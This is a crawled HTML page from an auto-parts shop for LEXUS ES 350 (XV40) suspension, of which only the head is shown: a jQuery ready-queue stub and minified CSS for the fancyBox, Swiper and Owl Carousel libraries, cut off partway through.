

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://world-of-parts.com/podveska/lexus/es/350%20(xv40)%20(2006-2012)
body_size: 256448
content:
<!DOCTYPE html><!--[if lt IE 7]><html class="ie ie6 lte9 lte8 lte7"><![endif]--><!--[if IE 7]><html class="ie ie7 lte9 lte8 lte7"><![endif]--><!--[if IE 8]><html class="ie ie8 lte9 lte8"><![endif]--><!--[if IE 9]><html class="ie ie9 lte9"><![endif]--><!--[if gt IE 9]><html><![endif]--><!--[if !IE]><html><![endif]--><head><script>(function(w, d, u) {w.readyQ     = [];w.bindReadyQ = [];function p(x, y) {if(x == "ready") {w.bindReadyQ.push(y);} else {w.readyQ.push(x);}};var a = {ready : p,bind  : p};w.$                                                                                        = w.jQuery = function(f) {if(f === d || f === u) {return a} else {p(f)}}})(window, document)</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8" ><title>Подвеска LEXUS ES 350 (XV40) (2006-2012) - World of Parts</title><meta name="robots" content="index, follow" ><meta name="viewport" content="width=1280, initial-scale=0.0" ><link href="http://world-of-parts.com/podveska/lexus/es/350 (XV40) (2006-2012)" rel="canonical" ><link rel="icon"href="http://world-of-parts.com/home/core_themes/item_1/f50c73d00fda2bd6d78ce4082e70f008.png"type="image/png"><style type="text/css">/*! fancyBox v2.1.4 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:80200000}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;border-radius:4px}.fancybox-opened{z-index:80300000}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:80600000}#fancybox-loading div{width:44px;height:44px;background:url(../images/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:80400000}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../images/blank.gif);-webkit-tap-highlight-color:transparent;z-index:80400000}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:80400000;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:80100000;background:url(../images/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:80500000}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:80500000;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,from(#444),color-stop(50%,#343434),color-stop(50%,#292929),to(#333));background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-image:url(fancybox_buttons.png);background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-o-transition-property:-o-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform,-o-transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:300px;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-o-transition-property:-o-transform;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:height,-o-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform,-o-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10;padding:5px;border-radius:14px;display:inline-block}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{margin:20px auto}.swiper-pagination-bullet{width:35px;height:7px;display:inline-block;border:1px solid #e4e4e4;background:#f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 3px;position:relative;z-index:20}button.swiper-pagination-bullet{border:none;padding:0;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#f2f2f2}.swiper-pagination-bullet-active{background:#000;border:none}.swiper-pagination-white .swiper-pagination-bullet-active{background:#000}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;-o-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-o-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@-o-keyframes swiper-preloader-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;-o-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item 